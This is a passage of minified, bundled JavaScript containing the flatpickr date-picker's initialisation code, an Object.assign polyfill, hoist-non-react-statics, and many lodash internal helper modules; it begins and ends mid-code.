"+t.config.altInputClass),dA("onParseConfig")}(),oA(),t.input=nA(),t.input?(t.input._type=t.input.type,t.input.type="text",t.input.classList.add("flatpickr-input"),t._input=t.input,t.config.altInput&&(t.altInput=d(t.input.nodeName,t.config.altInputClass),t._input=t.altInput,t.altInput.placeholder=t.input.placeholder,t.altInput.disabled=t.input.disabled,t.altInput.required=t.input.required,t.altInput.tabIndex=t.input.tabIndex,t.altInput.type="text",t.input.setAttribute("type","hidden"),!t.config.static&&t.input.parentNode&&t.input.parentNode.insertBefore(t.altInput,t.input.nextSibling)),t.config.allowInput||t._input.setAttribute("readonly","readonly"),t._positionElement=t.config.positionElement||t._input):t.config.errorHandler(new Error("Invalid input element specified")),function(){t.selectedDates=[],t.now=t.parseDate(t.config.now)||new Date;const A=t.config.defaultDate||("INPUT"!==t.input.nodeName&&"TEXTAREA"!==t.input.nodeName||!t.input.placeholder||t.input.value!==t.input.placeholder?t.input.value:null);A&&cA(A,t.config.dateFormat),t._initialDate=t.selectedDates.length>0?t.selectedDates[0]:t.config.minDate&&t.config.minDate.getTime()>t.now.getTime()?t.config.minDate:t.config.maxDate&&t.config.maxDate.getTime()<t.now.getTime()?t.config.maxDate:t.now,t.currentYear=t._initialDate.getFullYear(),t.currentMonth=t._initialDate.getMonth(),t.selectedDates.length>0&&(t.latestSelectedDateObj=t.selectedDates[0]),void 0!==t.config.minTime&&(t.config.minTime=t.parseDate(t.config.minTime,"H:i")),void 0!==t.config.maxTime&&(t.config.maxTime=t.parseDate(t.config.maxTime,"H:i")),t.minDateHasTime=!!t.config.minDate&&(t.config.minDate.getHours()>0||t.config.minDate.getMinutes()>0||t.config.minDate.getSeconds()>0),t.maxDateHasTime=!!t.config.maxDate&&(t.config.maxDate.getHours()>0||t.config.maxDate.getMinutes()>0||t.config.maxDate.getSeconds()>0)}(),t.utils={getDaysInMonth:(A=t.currentMonth,e=t.currentYear)=>1===A&&(e%4==0&&e%100!=0||e%400==0)?29:t.l10n.daysInMonth[A]},t.isMobile||function(){const A=window.document.createDocumentFragment();if(t.calendarContainer=d("div","flatpickr-calendar"),t.calendarContainer.tabIndex=-1,!t.config.noCalendar){if(A.appendChild((t.monthNav=d("div","flatpickr-months"),t.yearElements=[],t.monthElements=[],t.prevMonthNav=d("span","flatpickr-prev-month"),t.prevMonthNav.innerHTML=t.config.prevArrow,t.nextMonthNav=d("span","flatpickr-next-month"),t.nextMonthNav.innerHTML=t.config.nextArrow,Y(),Object.defineProperty(t,"_hidePrevMonthArrow",{get:()=>t.__hidePrevMonthArrow,set(A){t.__hidePrevMonthArrow!==A&&(u(t.prevMonthNav,"flatpickr-disabled",A),t.__hidePrevMonthArrow=A)}}),Object.defineProperty(t,"_hideNextMonthArrow",{get:()=>t.__hideNextMonthArrow,set(A){t.__hideNextMonthArrow!==A&&(u(t.nextMonthNav,"flatpickr-disabled",A),t.__hideNextMonthArrow=A)}}),t.currentYearElement=t.yearElements[0],mA(),t.monthNav)),t.innerContainer=d("div","flatpickr-innerContainer"),t.config.weekNumbers){const{weekWrapper:A,weekNumbers:e}=function(){t.calendarContainer.classList.add("hasWeeks");const A=d("div","flatpickr-weekwrapper");A.appendChild(d("span","flatpickr-weekday",t.l10n.weekAbbreviation));const e=d("div","flatpickr-weeks");return A.appendChild(e),{weekWrapper:A,weekNumbers:e}}();t.innerContainer.appendChild(A),t.weekNumbers=e,t.weekWrapper=A}t.rContainer=d("div","flatpickr-rContainer"),t.rContainer.appendChild(U()),t.daysContainer||(t.daysContainer=d("div","flatpickr-days"),t.daysContainer.tabIndex=-1),L(),t.rContainer.appendChild(t.daysContainer),t.innerContainer.appendChild(t.rContainer),A.appendChild(t.innerContainer)}t.config.enableTime&&A.appendChild(function(){t.calendarContainer.classList.add("hasTime"),t.config.noCalendar&&t.calendarContainer.classList.add("noCalendar");const A=E(t.config);t.timeContainer=d("div","flatpickr-time"),t.timeContainer.tabIndex=-1;const e=d("span","flatpickr-time-separator",":"),n=m("flatpickr-hour",{"aria-label":t.l10n.hourAriaLabel});t.hourElement=n.getElementsByTagName("input")[0];const o=m("flatpickr-minute",{"aria-label":t.l10n.minuteAriaLabel});if(t.minuteElement=o.getElementsByTagName("input")[0],t.hourElement.tabIndex=t.minuteElement.tabIndex=-1,t.hourElement.value=a(t.latestSelectedDateObj?t.latestSelectedDateObj.getHours():t.config.time_24hr?A.hours:function(A){switch(A%24){case 0:case 12:return 12;default:return A%12}}(A.hours)),t.minuteElement.value=a(t.latestSelectedDateObj?t.latestSelectedDateObj.getMinutes():A.minutes),t.hourElement.setAttribute("step",t.config.hourIncrement.toString()),t.minuteElement.setAttribute("step",t.config.minuteIncrement.toString()),t.hourElement.setAttribute("min",t.config.time_24hr?"0":"1"),t.hourElement.setAttribute("max",t.config.time_24hr?"23":"12"),t.hourElement.setAttribute("maxlength","2"),t.minuteElement.setAttribute("min","0"),t.minuteElement.setAttribute("max","59"),t.minuteElement.setAttribute("maxlength","2"),t.timeContainer.appendChild(n),t.timeContainer.appendChild(e),t.timeContainer.appendChild(o),t.config.time_24hr&&t.timeContainer.classList.add("time24hr"),t.config.enableSeconds){t.timeContainer.classList.add("hasSeconds");const e=m("flatpickr-second");t.secondElement=e.getElementsByTagName("input")[0],t.secondElement.value=a(t.latestSelectedDateObj?t.latestSelectedDateObj.getSeconds():A.seconds),t.secondElement.setAttribute("step",t.minuteElement.getAttribute("step")),t.secondElement.setAttribute("min","0"),t.secondElement.setAttribute("max","59"),t.secondElement.setAttribute("maxlength","2"),t.timeContainer.appendChild(d("span","flatpickr-time-separator",":")),t.timeContainer.appendChild(e)}return t.config.time_24hr||(t.amPM=d("span","flatpickr-am-pm",t.l10n.amPM[s((t.latestSelectedDateObj?t.hourElement.value:t.config.defaultHour)>11)]),t.amPM.title=t.l10n.toggleTitle,t.amPM.tabIndex=-1,t.timeContainer.appendChild(t.amPM)),t.timeContainer}()),u(t.calendarContainer,"rangeMode","range"===t.config.mode),u(t.calendarContainer,"animate",!0===t.config.animate),u(t.calendarContainer,"multiMonth",t.config.showMonths>1),t.calendarContainer.appendChild(A);const e=void 0!==t.config.appendTo&&void 0!==t.config.appendTo.nodeType;if((t.config.inline||t.config.static)&&(t.calendarContainer.classList.add(t.config.inline?"inline":"static"),t.config.inline&&(!e&&t.element.parentNode?t.element.parentNode.insertBefore(t.calendarContainer,t._input.nextSibling):void 0!==t.config.appendTo&&t.config.appendTo.appendChild(t.calendarContainer)),t.config.static)){const A=d("div","flatpickr-wrapper");t.element.parentNode&&t.element.parentNode.insertBefore(A,t.element),A.appendChild(t.element),t.altInput&&A.appendChild(t.altInput),A.appendChild(t.calendarContainer)}t.config.static||t.config.inline||(void 0!==t.config.appendTo?t.config.appendTo:window.document.body).appendChild(t.calendarContainer)}(),function(){if(t.config.wrap&&["open","close","toggle","clear"].forEach((A=>{Array.prototype.forEach.call(t.element.querySelectorAll(`[data-${A}]`),(e=>B(e,"click",t[A])))})),t.isMobile)return void function(){const A=t.config.enableTime?t.config.noCalendar?"time":"datetime-local":"date";t.mobileInput=d("input",t.input.className+" flatpickr-mobile"),t.mobileInput.tabIndex=1,t.mobileInput.type=A,t.mobileInput.disabled=t.input.disabled,t.mobileInput.required=t.input.required,t.mobileInput.placeholder=t.input.placeholder,t.mobileFormatStr="datetime-local"===A?"Y-m-d\\TH:i:S":"date"===A?"Y-m-d":"H:i:S",t.selectedDates.length>0&&(t.mobileInput.defaultValue=t.mobileInput.value=t.formatDate(t.selectedDates[0],t.mobileFormatStr)),t.config.minDate&&(t.mobileInput.min=t.formatDate(t.config.minDate,"Y-m-d")),t.config.maxDate&&(t.mobileInput.max=t.formatDate(t.config.maxDate,"Y-m-d")),t.input.getAttribute("step")&&(t.mobileInput.step=String(t.input.getAttribute("step"))),t.input.type="hidden",void 0!==t.altInput&&(t.altInput.type="hidden");try{t.input.parentNode&&t.input.parentNode.insertBefore(t.mobileInput,t.input.nextSibling)}catch(A){}B(t.mobileInput,"change",(A=>{t.setDate(g(A).value,!1,t.mobileFormatStr),dA("onChange"),dA("onClose")}))}();const A=l(eA,50);if(t._debouncedChange=l(S,300),t.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&B(t.daysContainer,"mouseover",(A=>{"range"===t.config.mode&&AA(g(A))})),B(window.document.body,"keydown",$),t.config.inline||t.config.static||B(window,"resize",A),void 0!==window.ontouchstart?B(window.document,"touchstart",X):B(window.document,"mousedown",X),B(window.document,"focus",X,{capture:!0}),!0===t.config.clickOpens&&(B(t._input,"focus",t.open),B(t._input,"click",t.open)),void 0!==t.daysContainer&&(B(t.monthNav,"click",vA),B(t.monthNav,["keyup","increment"],D),B(t.daysContainer,"click",sA)),void 0!==t.timeContainer&&void 0!==t.minuteElement&&void 0!==t.hourElement){const A=A=>g(A).select();B(t.timeContainer,["increment"],w),B(t.timeContainer,"blur",w,{capture:!0}),B(t.timeContainer,"click",j),B([t.hourElement,t.minuteElement],["focus","click"],A),void 0!==t.secondElement&&B(t.secondElement,"focus",(()=>t.secondElement&&t.secondElement.select())),void 0!==t.amPM&&B(t.amPM,"click",(A=>{w(A),S()}))}t.config.allowInput&&B(t._input,"blur",Z)}(),(t.selectedDates.length||t.config.noCalendar)&&(t.config.enableTime&&k(t.config.noCalendar?t.latestSelectedDateObj:void 0),hA(!1)),h();const i=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!t.isMobile&&i&&rA(),dA("onReady")}(),t}function O(A,e){const t=Array.prototype.slice.call(A).filter((A=>A instanceof HTMLElement)),n=[];for(let A=0;A<t.length;A++){const o=t[A];try{if(null!==o.getAttribute("data-fp-omit"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=k(o,e||{}),n.push(o._flatpickr)}catch(A){console.error(A)}}return 1===n.length?n[0]:n}t(1895),"undefined"!=typeof HTMLElement&&"undefined"!=typeof HTMLCollection&&"undefined"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(A){return O(this,A)},HTMLElement.prototype.flatpickr=function(A){return O([this],A)});var I=function(A,e){return"string"==typeof A?O(window.document.querySelectorAll(A),e):A instanceof Node?O([A],e):O(A,e)};I.defaultConfig={},I.l10ns={en:Object.assign({},i),default:Object.assign({},i)},I.localize=A=>{I.l10ns.default=Object.assign(Object.assign({},I.l10ns.default),A)},I.setDefaults=A=>{I.defaultConfig=Object.assign(Object.assign({},I.defaultConfig),A)},I.parseDate=C({}),I.formatDate=x({}),I.compareDates=_,"undefined"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(A){return O(this,A)}),Date.prototype.fp_incr=function(A){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+("string"==typeof A?parseInt(A,10):A))},"undefined"!=typeof window&&(window.flatpickr=I);var D=I},1895:function(){"use strict";"function"!=typeof Object.assign&&(Object.assign=function(A,...e){if(!A)throw TypeError("Cannot convert undefined or null to object");for(const t of e)t&&Object.keys(t).forEach((e=>A[e]=t[e]));return A})},8679:function(A,e,t){"use strict";var n=t(9864),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},r={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function s(A){return n.isMemo(A)?i:a[A.$$typeof]||o}a[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[n.Memo]=i;var l=Object.defineProperty,c=Object.getOwnPropertyNames,u=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,f=Object.prototype;A.exports=function A(e,t,n){if("string"!=typeof t){if(f){var o=p(t);o&&o!==f&&A(e,o,n)}var i=c(t);u&&(i=i.concat(u(t)));for(var a=s(e),m=s(t),g=0;g<i.length;++g){var h=i[g];if(!(r[h]||n&&n[h]||m&&m[h]||a&&a[h])){var v=d(t,h);try{l(e,h,v)}catch(A){}}}}return e}},8552:function(A,e,t){var n=t(852)(t(5639),"DataView");A.exports=n},1989:function(A,e,t){var n=t(1789),o=t(401),r=t(7667),i=t(1327),a=t(1866);function s(A){var e=-1,t=null==A?0:A.length;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=i,s.prototype.set=a,A.exports=s},8407:function(A,e,t){var n=t(7040),o=t(4125),r=t(2117),i=t(7518),a=t(3399);function s(A){var e=-1,t=null==A?0:A.length;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=i,s.prototype.set=a,A.exports=s},7071:function(A,e,t){var n=t(852)(t(5639),"Map");A.exports=n},3369:function(A,e,t){var n=t(4785),o=t(1285),r=t(6e3),i=t(9916),a=t(5265);function s(A){var e=-1,t=null==A?0:A.length;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}s.prototype.clear=n,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=i,s.prototype.set=a,A.exports=s},3818:function(A,e,t){var n=t(852)(t(5639),"Promise");A.exports=n},8525:function(A,e,t){var n=t(852)(t(5639),"Set");A.exports=n},8668:function(A,e,t){var n=t(3369),o=t(619),r=t(2385);function i(A){var e=-1,t=null==A?0:A.length;for(this.__data__=new n;++e<t;)this.add(A[e])}i.prototype.add=i.prototype.push=o,i.prototype.has=r,A.exports=i},6384:function(A,e,t){var n=t(8407),o=t(7465),r=t(3779),i=t(7599),a=t(4758),s=t(4309);function l(A){var e=this.__data__=new n(A);this.size=e.size}l.prototype.clear=o,l.prototype.delete=r,l.prototype.get=i,l.prototype.has=a,l.prototype.set=s,A.exports=l},2705:function(A,e,t){var n=t(5639).Symbol;A.exports=n},1149:function(A,e,t){var n=t(5639).Uint8Array;A.exports=n},577:function(A,e,t){var n=t(852)(t(5639),"WeakMap");A.exports=n},4963:function(A){A.exports=function(A,e){for(var t=-1,n=null==A?0:A.length,o=0,r=[];++t<n;){var i=A[t];e(i,t,A)&&(r[o++]=i)}return r}},4636:function(A,e,t){var n=t(2545),o=t(5694),r=t(1469),i=t(4144),a=t(5776),s=t(6719),l=Object.prototype.hasOwnProperty;A.exports=function(A,e){var t=r(A),c=!t&&o(A),u=!t&&!c&&i(A),d=!t&&!c&&!u&&s(A),p=t||c||u||d,f=p?n(A.length,String):[],m=f.length;for(var g in A)!e&&!l.call(A,g)||p&&("length"==g||u&&("offset"==g||"parent"==g)||d&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||a(g,m))||f.push(g);return f}},9932:function(A){A.exports=function(A,e){for(var t=-1,n=null==A?0:A.length,o=Array(n);++t<n;)o[t]=e(A[t],t,A);return o}},2488:function(A){A.exports=function(A,e){for(var t=-1,n=e.length,o=A.length;++t<n;)A[o+t]=e[t];return A}},2908:function(A){A.exports=function(A,e){for(var t=-1,n=null==A?0:A.length;++t<n;)if(e(A[t],t,A))return!0;return!1}},4865:function(A,e,t){var n=t(9465),o=t(7813),r=Object.prototype.hasOwnProperty;A.exports=function(A,e,t){var i=A[e];r.call(A,e)&&o(i,t)&&(void 0!==t||e in A)||n(A,e,t)}},8470:function(A,e,t){var n=t(7813);A.exports=function(A,e){for(var t=A.length;t--;)if(n(A[t][0],e))return t;return-1}},9465:function(A,e,t){var n=t(8777);A.exports=function(A,e,t){"__proto__"==e&&n?n(A,e,{configurable:!0,enumerable:!0,value:t,writable:!0}):A[e]=t}},9881:function(A,e,t){var n=t(7816),o=t(9291)(n);A.exports=o},8483:function(A,e,t){var n=t(5063)();A.exports=n},7816:function(A,e,t){var n=t(8483),o=t(3674);A.exports=function(A,e){return A&&n(A,e,o)}},7786:function(A,e,t){var n=t(1811),o=t(327);A.exports=function(A,e){for(var t=0,r=(e=n(e,A)).length;null!=A&&t<r;)A=A[o(e[t++])];return t&&t==r?A:void 0}},8866:function(A,e,t){var n=t(2488),o=t(1469);A.exports=function(A,e,t){var r=e(A);return o(A)?r:n(r,t(A))}},4239:function(A,e,t){var n=t(2705),o=t(9607),r=t(2333),i=n?n.toStringTag:void 0;A.exports=function(A){return null==A?void 0===A?"[object Undefined]":"[object Null]":i&&i in Object(A)?o(A):r(A)}},13:function(A){A.exports=function(A,e){return null!=A&&e in Object(A)}},9454:function(A,e,t){var n=t(4239),o=t(7005);A.exports=function(A){return o(A)&&"[object Arguments]"==n(A)}},939:function(A,e,t){var n=t(2492),o=t(7005);A.exports=function A(e,t,r,i,a){return e===t||(null==e||null==t||!o(e)&&!o(t)?e!=e&&t!=t:n(e,t,r,i,A,a))}},2492:function(A,e,t){var n=t(6384),o=t(7114),r=t(8351),i=t(6096),a=t(4160),s=t(1469),l=t(4144),c=t(6719),u="[object Arguments]",d="[object Array]",p="[object Object]",f=Object.prototype.hasOwnProperty;A.exports=function(A,e,t,m,g,h){var v=s(A),w=s(e),b=v?d:a(A),y=w?d:a(e),x=(b=b==u?p:b)==p,C=(y=y==u?p:y)==p,_=b==y;if(_&&l(A)){if(!l(e))return!1;v=!0,x=!1}if(_&&!x)return h||(h=new n),v||c(A)?o(A,e,t,m,g,h):r(A,e,b,t,m,g,h);if(!(1&t)){var E=x&&f.call(A,"__wrapped__"),k=C&&f.call(e,"__wrapped__");if(E||k){var O=E?A.value():A,I=k?e.value():e;return h||(h=new n),g(O,I,t,m,h)}}return!!_&&(h||(h=new n),i(A,e,t,m,g,h))}},2958:function(A,e,t){var n=t(6384),o=t(939);A.exports=function(A,e,t,r){var i=t.length,a=i,s=!r;if(null==A)return!a;for(A=Object(A);i--;){var l=t[i];if(s&&l[2]?l[1]!==A[l[0]]:!(l[0]in A))return!1}for(;++i<a;){var c=(l=t[i])[0],u=A[c],d=l[1];if(s&&l[2]){if(void 0===u&&!(c in A))return!1}else{var p=new n;if(r)var f=r(u,d,c,A,e,p);if(!(void 0===f?o(d,u,3,r,p):f))return!1}}return!0}},8458:function(A,e,t){var n=t(3560),o=t(5346),r=t(3218),i=t(346),a=/^\[object .+?Constructor\]$/,s=Function.prototype,l=Object.prototype,c=s.toString,u=l.hasOwnProperty,d=RegExp("^"+c.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");A.exports=function(A){return!(!r(A)||o(A))&&(n(A)?d:a).test(i(A))}},8749:function(A,e,t){var n=t(4239),o=t(1780),r=t(7005),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,A.exports=function(A){return r(A)&&o(A.length)&&!!i[n(A)]}},7206:function(A,e,t){var n=t(1573),o=t(6432),r=t(6557),i=t(1469),a=t(1733);A.exports=function(A){return"function"==typeof A?A:null==A?r:"object"==typeof A?i(A)?o(A[0],A[1]):n(A):a(A)}},280:function(A,e,t){var n=t(5726),o=t(9850),r=Object.prototype.hasOwnProperty;A.exports=function(A){if(!n(A))return o(A);var e=[];for(var t in Object(A))r.call(A,t)&&"constructor"!=t&&e.push(t);return e}},1573:function(A,e,t){var n=t(2958),o=t(1499),r=t(2634);A.exports=function(A){var e=o(A);return 1==e.length&&e[0][2]?r(e[0][0],e[0][1]):function(t){return t===A||n(t,A,e)}}},6432:function(A,e,t){var n=t(939),o=t(7361),r=t(9095),i=t(5403),a=t(9162),s=t(2634),l=t(327);A.exports=function(A,e){return i(A)&&a(e)?s(l(A),e):function(t){var i=o(t,A);return void 0===i&&i===e?r(t,A):n(e,i,3)}}},371:function(A){A.exports=function(A){return function(e){return null==e?void 0:e[A]}}},9152:function(A,e,t){var n=t(7786);A.exports=function(A){return function(e){return n(e,A)}}},5076:function(A,e,t){var n=t(9881);A.exports=function(A,e){var t;return n(A,(function(A,n,o){return!(t=e(A,n,o))})),!!t}},2545:function(A){A.exports=function(A,e){for(var t=-1,n=Array(A);++t<A;)n[t]=e(t);return n}},531:function(A,e,t){var n=t(2705),o=t(9932),r=t(1469),i=t(3448),a=n?n.prototype:void 0,s=a?a.toString:void 0;A.exports=function A(e){if("string"==typeof e)return e;if(r(e))return o(e,A)+"";if(i(e))return s?s.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},1717:function(A){A.exports=function(A){return function(e){return A(e)}}},1757:function(A){A.exports=function(A,e,t){for(var n=-1,o=A.length,r=e.length,i={};++n<o;){var a=n<r?e[n]:void 0;t(i,A[n],a)}return i}},4757:function(A){A.exports=function(A,e){return A.has(e)}},1811:function(A,e,t){var n=t(1469),o=t(5403),r=t(5514),i=t(9833);A.exports=function(A,e){return n(A)?A:o(A,e)?[A]:r(i(A))}},4429:function(A,e,t){var n=t(5639)["__core-js_shared__"];A.exports=n},9291:function(A,e,t){var n=t(8612);A.exports=function(A,e){return function(t,o){if(null==t)return t;if(!n(t))return A(t,o);for(var r=t.length,i=e?r:-1,a=Object(t);(e?i--:++i<r)&&!1!==o(a[i],i,a););return t}}},5063:function(A){A.exports=function(A){return function(e,t,n){for(var o=-1,r=Object(e),i=n(e),a=i.length;a--;){var s=i[A?a:++o];if(!1===t(r[s],s,r))break}return e}}},8777:function(A,e,t){var n=t(852),o=function(){try{var A=n(Object,"defineProperty");return A({},"",{}),A}catch(A){}}();A.exports=o},7114:function(A,e,t){var n=t(8668),o=t(2908),r=t(4757);A.exports=function(A,e,t,i,a,s){var l=1&t,c=A.length,u=e.length;if(c!=u&&!(l&&u>c))return!1;var d=s.get(A),p=s.get(e);if(d&&p)return d==e&&p==A;var f=-1,m=!0,g=2&t?new n:void 0;for(s.set(A,e),s.set(e,A);++f<c;){var h=A[f],v=e[f];if(i)var w=l?i(v,h,f,e,A,s):i(h,v,f,A,e,s);if(void 0!==w){if(w)continue;m=!1;break}if(g){if(!o(e,(function(A,e){if(!r(g,e)&&(h===A||a(h,A,t,i,s)))return g.push(e)}))){m=!1;break}}else if(h!==v&&!a(h,v,t,i,s)){m=!1;break}}return s.delete(A),s.delete(e),m}},8351:function(A,e,t){var n=t(2705),o=t(1149),r=t(7813),i=t(7114),a=t(8776),s=t(1814),l=n?n.prototype:void 0,c=l?l.valueOf:void 0;A.exports=function(A,e,t,n,l,u,d){switch(t){case"[object DataView]":if(A.byteLength!=e.byteLength||A.byteOffset!=e.byteOffset)return!1;A=A.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(A.byteLength!=e.byteLength||!u(new o(A),new o(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return r(+A,+e);case"[object Error]":return A.name==e.name&&A.message==e.message;case"[object RegExp]":case"[object String]":return A==e+"";case"[object Map]":var p=a;case"[object Set]":var f=1&n;if(p||(p=s),A.size!=e.size&&!f)return!1;var m=d.get(A);if(m)return m==e;n|=2,d.set(A,e);var g=i(p(A),p(e),n,l,u,d);return d.delete(A),g;case"[object Symbol]":if(c)return c.call(A)==c.call(e)}return!1}},6096:function(A,e,t){var n=t(8234),o=Object.prototype.hasOwnProperty;A.exports=function(A,e,t,r,i,a){var s=1&t,l=n(A),c=l.length;if(c!=n(e).length&&!s)return!1;for(var u=c;u--;){var d=l[u];if(!(s?d in e:o.call(e,d)))return!1}var p=a.get(A),f=a.get(e);if(p&&f)return p==e&&f==A;var m=!0;a.set(A,e),a.set(e,A);for(var g=s;++u<c;){var h=A[d=l[u]],v=e[d];if(r)var w=s?r(v,h,d,e,A,a):r(h,v,d,A,e,a);if(!(void 0===w?h===v||i(h,v,t,r,a):w)){m=!1;break}g||(g="constructor"==d)}if(m&&!g){var b=A.constructor,y=e.constructor;b==y||!("constructor"in A)||!("constructor"in e)||"function"==typeof b&&b instanceof b&&"function"==typeof y&&y instanceof y||(m=!1)}return a.delete(A),a.delete(e),m}},1957:function(A,e,t){var n="object"==typeof t.g&&t.g&&t.g.Object===Object&&t.g;A.exports=n},8234:function(A,e,t){var n=t(8866),o=t(9551),r=t(3674);A.exports=function(A){return n(A,r,o)}},5050:function(A,e,t){var n=t(7019);A.exports=function(A,e){var t=A.__data__;return n(e)?t["string"==typeof e?"string":"hash"]:t.map}},1499:function(A,e,t){var n=t(9162),o=t(3674);A.exports=function(A){for(var e=o(A),t=e.length;t--;){var r=e[t],i=A[r];e[t]=[r,i,n(i)]}return e}},852:function(A,e,t){var n=t(8458),o=t(7801);A.exports=function(A,e){var t=o(A,e);return n(t)?t:void 0}},9607:function(A,e,t){var n=t(2705),o=Object.prototype,r=o.hasOwnProperty,i=o.toString,a=n?n.toStringTag:void 0;A.exports=function(A){var e=r.call(A,a),t=A[a];try{A[a]=void 0;var n=!0}catch(A){}var o=i.call(A);return n&&(e?A[a]=t:delete A[a]),o}},9551:function(A,e,t){var n=t(4963),o=t(479),r=Object.prototype.propertyIsEnumerable,i=Object.getOwnPropertySymbols,a=i?function(A){return null==A?[]:(A=Object(A),n(i(A),(function(e){return r.call(A,e)})))}:o;A.exports=a},4160:function(A,e,t){var n=t(8552),o=t(7071),r=t(3818),i=t(8525),a=t(577),s=t(4239),l=t(346),c="[object Map]",u="[object Promise]",d="[object Set]",p="[object WeakMap]",f="[object DataView]",m=l(n),g=l(o),h=l(r),v=l(i),w=l(a),b=s;(n&&b(new n(new ArrayBuffer(1)))!=f||o&&b(new o)!=c||r&&b(r.resolve())!=u||i&&b(new i)!=d||a&&b(new a)!=p)&&(b=function(A){var e=s(A),t="[object Object]"==e?A.constructor:void 0,n=t?l(t):"";if(n)switch(n){case m:return f;case g:return c;case h:return u;case v:return d;case w:return p}return e}),A.exports=b},7801:function(A){A.exports=function(A,e){return null==A?void 0:A[e]}},222:function(A,e,t){var n=t(1811),o=t(5694),r=t(1469),i=t(5776),a=t(1780),s=t(327);A.exports=function(A,e,t){for(var l=-1,c=(e=n(e,A)).length,u=!1;++l<c;){var d=s(e[l]);if(!(u=null!=A&&t(A,d)))break;A=A[d]}return u||++l!=c?u:!!(c=null==A?0:A.length)&&a(c)&&i(d,c)&&(r(A)||o(A))}},1789:function(A,e,t){var n=t(4536);A.exports=function(){this.__data__=n?n(null):{},this.size=0}},401:function(A){A.exports=function(A){var e=this.has(A)&&delete this.__data__[A];return this.size-=e?1:0,e}},7667:function(A,e,t){var n=t(4536),o=Object.prototype.hasOwnProperty;A.exports=function(A){var e=this.__data__;if(n){var t=e[A];return"__lodash_hash_undefined__"===t?void 0:t}return o.call(e,A)?e[A]:void 0}},1327:function(A,e,t){var n=t(4536),o=Object.prototype.hasOwnProperty;A.exports=function(A){var e=this.__data__;return n?void 0!==e[A]:o.call(e,A)}},1866:function(A,e,t){var n=t(4536);A.exports=function(A,e){var t=this.__data__;return this.size+=this.has(A)?0:1,t[A]=n&&void 0===e?"__lodash_hash_undefined__":e,this}},5776:function(A){var e=/^(?:0|[1-9]\d*)$/;A.exports=function(A,t){var n=typeof A;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&e.test(A))&&A>-1&&A%1==0&&A<t}},6612:function(A,e,t){var n=t(7813),o=t(8612),r=t(5776),i=t(3218);A.exports=function(A,e,t){if(!i(t))return!1;var a=typeof e;return!!("number"==a?o(t)&&r(e,t.length):"string"==a&&e in t)&&n(t[e],A)}},5403:function(A,e,t){var n=t(1469),o=t(3448),r=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,i=/^\w*$/;A.exports=function(A,e){if(n(A))return!1;var t=typeof A;return!("number"!=t&&"symbol"!=t&&"boolean"!=t&&null!=A&&!o(A))||i.test(A)||!r.test(A)||null!=e&&A in Object(e)}},7019:function(A){A.exports=function(A){var e=typeof A;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==A:null===A}},5346:function(A,e,t){var n,o=t(4429),r=(n=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";A.exports=function(A){return!!r&&r in A}},5726:function(A){var e=Object.prototype;A.exports=function(A){var t=A&&A.constructor;return A===("function"==typeof t&&t.prototype||e)}},9162:function(A,e,t){var n=t(3218);A.exports=function(A){return A==A&&!n(A)}},7040:function(A){A.exports=function(){this.__data__=[],this.size=0}},4125:function(A,e,t){var n=t(8470),o=Array.prototype.splice;A.exports=function(A){var e=this.__data__,t=n(e,A);return!(t<0||(t==e.length-1?e.pop():o.call(e,t,1),--this.size,0))}},2117:function(A,e,t){var n=t(8470);A.exports=function(A){var e=this.__data__,t=n(e,A);return t<0?void 0:e[t][1]}},7518:function(A,e,t){var n=t(8470);A.exports=function(A){return n(this.__data__,A)>-1}},3399:function(A,e,t){var n=t(8470);A.exports=function(A,e){var t=this.__data__,o=n(t,A);return o<0?(++this.size,t.push([A,e])):t[o][1]=e,this}},4785:function(A,e,t){var n=t(1989),o=t(8407),r=t(7071);A.exports=function(){this.size=0,this.__data__={hash:new n,map:new(r||o),string:new n}}},1285:function(A,e,t){var n=t(5050);A.exports=function(A){var e=n(this,A).delete(A);return this.size-=e?1:0,e}},6e3:function(A,e,t){var n=t(5050);A.exports=function(A){return 